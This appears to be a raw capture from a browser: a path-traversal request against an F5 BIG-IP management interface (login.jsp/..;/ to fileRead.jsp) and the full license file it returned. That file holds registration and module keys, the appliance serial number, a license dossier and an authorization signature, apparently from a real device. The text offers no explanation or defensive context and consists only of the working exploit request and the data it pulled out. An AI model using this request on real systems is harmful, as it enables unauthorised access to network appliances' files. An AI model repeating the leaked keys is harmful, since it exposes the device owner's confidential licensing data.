 不安全 29/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license
Key ZVWVV-GYJBN-WVPST-QISHW-ZHUBEQB\n#\nrlt_mysql : enable\n#\n# License Tokens for null on Base Key ZVWVV-GYJBN-WVPST-QISHW-ZHUBEQB\n#\nrlt_geoip :
enable\n#\n# License Tokens for null on Base Key ZVWVV-GYJBN-WVPST-QISHW-ZHUBEQB\n#\nrlt_extremesql : enable\n#\n# License Tokens for null on Base Key ZVWVV-
GYJBN-WVPST-QISHW-ZHUBEQB\n#\nrlt_extremedb : enable\n#\n# License Tokens for Module LTM, Base, 5050S key WBDKJFC-XEKJAUS\n#\nperf_http_compression_Mbps
: UNLIMITED\n#\n# License Tokens for Module LTM, Base, 5050S key WBDKJFC-XEKJAUS\n#\nnw_vlan_groups : enabled\nnw_stp : enabled\nnw_port_mirror :
enabled\nltm_transparent : enabled\nltm_snat : enabled\nltm_pool : enabled\nltm_persist_sticky : enabled\nltm_persist_simple : enabled\nltm_monitor_transparent :
enabled\nltm_monitor_tcp_echo : enabled\nltm_monitor_tcp : enabled\nltm_monitor_rule : enabled\nltm_monitor_reverse : enabled\nltm_monitor_icmp :
enabled\nltm_monitor_https : enabled\nltm_monitor_http : enabled\nltm_monitor_gateway_icmp : enabled\nltm_monitor_ftp : enabled\nltm_lb_rr : enabled\nltm_lb_ratio :
enabled\nltm_lb_priority : enabled\nltm_lb_predictive : enabled\nltm_lb_observed : enabled\nltm_lb_least_conn : enabled\nltm_lb_fastest : enabled\nltm_lb :
enabled\nltm_ha_vlan_failsafe : enabled\nltm_ha_state_mirror : enabled\nltm_ha_pool_min_up : enabled\nltm_ha_failover : enabled\nltm_ha_active_active :
enabled\nltm_gw_last_hop_pool : enabled\nltm_def_gw_pool : enabled\nltm_conn_rebinding : enabled\nltm_conn_limits : enabled\n#\n# License Tokens for Module Routing
Bundle key KGRLOPO-NYOTQMQ\n#\nnw_routing_rip : enabled\nnw_routing_ospf : enabled\nnw_routing_isis : enabled\nnw_routing_bgp : enabled\nnw_routing_bfd :
enabled\n#\n# License Tokens for Module IPV6 Gateway key WBDKJFC-XEKJAUS\n#\nnw_ipv6 : enabled\n#\n# License Tokens for Module LTM, Base, 5050S key WBDKJFC-
XEKJAUS\n#\nmod_ltm : enabled\n#\n# License Tokens for Module LTM, Base, 5050S key WBDKJFC-XEKJAUS\n#\nmod_ilx : enabled\n#\n# License Tokens for Module APM,
Limited key WBDKJFC-XEKJAUS\n#\nmod_apml : enabled\n#\n# License Tokens for Module Application Acceleration Manager, Core key WBDKJFC-XEKJAUS\n#\nmod_aml :
enabled\nltm_isession : enabled\naam_bandwidth_control : enabled\n#\n# License Tokens for Module Ram Cache key WBDKJFC-XEKJAUS\n#\nltm_ram_cache :
enabled\n#\n# License Tokens for Module Rate Shaping key WBDKJFC-XEKJAUS\n#\nltm_bandw_rate_tosque : enabled\nltm_bandw_rate_fairque :
enabled\nltm_bandw_rate_classl7 : enabled\nltm_bandw_rate_classl4 : enabled\nltm_bandw_rate_classes : enabled\n#\n# License Tokens for Module APM, Web Application
key WBDKJFC-XEKJAUS\n#\napm_web_applications : enabled\n#\n# License Tokens for Module Remote Desktop key WBDKJFC-XEKJAUS\n#\napm_remote_desktop :
enabled\n#\n# License Tokens for Module Network Access key WBDKJFC-XEKJAUS\n#\napm_na : enabled\n#\n# License Tokens for Module Secure Virtual Keyboard key
WBDKJFC-XEKJAUS\n#\napm_ep_svk : enabled\n#\n# License Tokens for Module Protected Workspace key WBDKJFC-XEKJAUS\n#\napm_ep_pws : enabled\n#\n# License
Tokens for Module Machine Certificate Checks key WBDKJFC-XEKJAUS\n#\napm_ep_machinecert : enabled\n#\n# License Tokens for Module Firewall Checks key WBDKJFC-
XEKJAUS\n#\napm_ep_fwcheck : enabled\n#\n# License Tokens for Module Anti-Virus Checks key WBDKJFC-XEKJAUS\n#\napm_ep_avcheck : enabled\n#\n# Licens CH
for Module Base Endpoint Security Checks key WBDKJFC-XEKJAUS\n#\napm_ep : enabled\n#\n# License Tokens for Module App Tunnel key WBDKJFC-
XEKJAUS\n#\napm_app_tunnel : enabled\n#\n# Licensing Information \n#\nLicensed date : 20151020\nService check date : 20190313\n#\n# Platform Information
\n#\nRegistration Key : ZVWVV-GYJBN-WVPST-QISHW-ZHUBEQB\nLicensed version : 11.5.3\nPlatform ID : C109\nAppliance SN : f5-hwdo-eexe\n#\n# Outbound License
Dossier Validation\n#\nDossier :
01e1ed6b12a6bd09fb251228857cef099604343bde9bc8689da3e2934e658d96c6dc04fcd239e694ca75e84f8ba1e90c97ebf0046f0706dcb8959d38231f28b40d52b8e004107c1331
Outbound License Authorization Signature\n#\nAuthorization :
b277892d4679008fb2fbc5c042838f7c0e8f28c47e7f0d50e78232d7f18910ef8782fa2ff5432062e95c9693f6582ed79b482140bd03cb3bb7f823e775d63beba8d06d688aa23c8fb61f0
----------------------------------------\n# Copyright 1996-2019, F5 Networks, Inc.\n# All rights reserved. \n#----------------------------------------\n"}